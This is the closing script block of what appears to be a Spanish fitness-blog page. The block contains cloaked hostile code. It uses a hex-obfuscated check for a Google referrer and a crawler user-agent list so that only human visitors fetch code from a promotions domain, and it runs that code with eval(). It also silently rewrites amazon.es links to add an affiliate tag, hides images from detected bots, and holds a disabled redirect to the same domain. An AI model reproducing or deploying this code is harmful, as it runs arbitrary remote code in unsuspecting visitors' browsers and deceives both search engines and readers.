    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Blog+de+Nutricion%2C+Entrenamiento+y+Fitness", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
